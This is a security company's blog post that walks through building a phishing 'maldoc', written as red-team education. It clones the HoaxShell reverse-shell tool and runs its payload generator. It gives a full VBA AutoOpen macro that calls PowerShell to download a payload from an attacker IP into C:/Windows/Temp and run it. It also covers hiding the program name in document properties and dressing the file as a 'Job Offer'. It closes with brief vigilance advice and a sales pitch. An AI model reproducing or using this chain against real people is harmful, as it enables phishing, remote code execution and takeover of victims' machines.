Maldocs and Macros
Let’s imagine a scenario.
You’ve applied for a pair of tickets to the next Glastonbury Festival. As an avid music fan, this is the highlight of your year; fields of like-minded people, days’ worth of bands and artists and, hopefully (but probably not…) some good weather to boot.
It’s the day you find out if you’ve got a pair of tickets. There is a sense of excitement in the air. It’s tense. It’s touch-and-go. Your favourite band are headlining. You’ve got your best mate to come with you. It’s down to this one email. You patiently await the announcement time. You watch the clock. Seconds feel like hours. Hours feel like….
Then, it arrives.
You can’t wait to open that email. You stop everything you’re doing, rush to the laptop (because phones are waaaay too small to read this big news, right?) and read what they’ve said. You’re at work, and know you shouldn’t check personal emails, but this is too important.
‘Please see attached.’
There’s a Word document called ‘Ticket Information’.
The butterflies kick in. Have I got the tickets?!?! Argh, this can’t open quick enough.
…
Only, there’s nothing in the document. Or maybe there is. At this point, it doesn’t matter.
Because you’ve just been hacked.
Wait, what?
During red team engagements and social engineering assessments, phishing is the go-to attack for compromising accounts and domains. Many believe that humans are the weakest link in an organisation’s security posture, and whilst I disagree – we are ALL human, after all – there is an argument about phishing. I’m sure most of you can relate to the scenario presented in the introduction, and it’s this human behaviour that threat actors – and threat emulators! – thrive on.
Let’s take a deep technical dive as to how this attack works.
Let’s Get Technical
So, I’ve been researching this topic recently and have uncovered some nifty little ways to achieve remote code execution via a malicious Word document – referred to as a ‘maldoc’. Let’s take a look at one of those ways right now.
We’re about to get technical from here on in, and if this is too low-level for your liking but you’re still keen to understand more about how this threat works, I’d love to discuss with you blah blah…
Spinning up a maldoc
Thanks to our Technical Director, Arjun, for pointing out this tool to me. HoaxShell is a reverse shell which leverages HTTP and HTTPS to carry out actions on a target. At the time of writing, it is entirely undetectable by Windows Defender, which makes it a great tool for red teamers and threat actors.
Let’s clone the repo and apply the necessary permissions to the file:
git clone https://github.com/t3l3machus/hoaxshell
cd hoaxshell
chmod +x hoaxshell.py
Next, let’s spin up the good stuff; our payload and a listener, which HoaxShell does in one fell swoop. Grab the IP of your attacking machine, then go ahead and give it the -s argument with your IP:
python3 hoaxshell.py -s 172.20.10.11

So now we have a listener, as well as a PowerShell payload. The listener will only respond to this payload, so if you by chance ‘miss your chance’, you’ll need to spin up a fresh payload/listener combo.
With the PowerShell command to boot (in the screenshot, green text), we have to get it onto a victim’s machine. There are multiple creative ways of accomplishing this. Let’s use the pretext presented in the introduction and create a maldoc!
First, we’ll open Word and immediately save it as a Word Macro-Enabled Document. We’ll create a malicious macro for this attack to work whilst Microsoft figure out just what to do about them. Go ahead and edit your AutoOpen macro to resemble the following:
Sub AutoOpen()
Kek
End Sub
Sub Kek()
Dim strProgramName As String
Dim strArgument As String
Set doc = ActiveDocument
strProgramName = doc.BuiltInDocumentProperties("Subject").Value
strArgument = "powershell -command wget http://192.168.0.40/shell.ps1 -o C:/Windows/Temp/shell.ps1; powershell C:/Windows/Temp/shell.ps1"
Call Shell("""" & strProgramName & """ """ & strArgument & """", vbHideFocus)
End Sub
Of course, you’ll need to substitute the IP address for your own attacking machine. Save this macro and head back to your Kali machine. Go ahead and grab your green PowerShell payload and save it in a file called shell.ps1
![]()
Finally, spin up a Python web server:
python3 -m http.server 80
So, what have we just done?
- We created a maldoc with a malicious macro in it. This macro will call back to our attacking machine and download shell.ps1. It will then save and run it.
- ps1 is our HoaxShell payload, which will – hopefully – give us an interactive shell on the target
This should work, right? Not yet. Go ahead and open your Word document properties and edit the Subject to powershell.exe, as shown below.

Let’s Go Phishing
Now you’re all set. You can dress up the Word document however you wish – call it whatever you want, put content into the document itself. The pretext of how you want to present this to the target is only really limited by your imagination. In this scenario, our target has just downloaded the ‘Job Offer’ document to their desktop. Shall we see what happens when they open it?
Oh dear.
Remote code execution. We just got hacked.
Wrapping up
So, what have we learned, other than how malicious macros can be? Check those attachments. For the love of all that is holy, please, if something doesn’t seem ‘right’, then it’s always best to check with your IT security team. Without wanting to hark back to the pandemic slogan of ‘stay vigilant’….well, I just did.
If you’d like to understand more about how you can protect your business against ransomware, or you’re looking for an expert team to show you where your vulnerabilities are to enable you to instigate a more proactive security strategy, then get in touch with us at sales@cognisys.co.uk and we’d be happy to help!


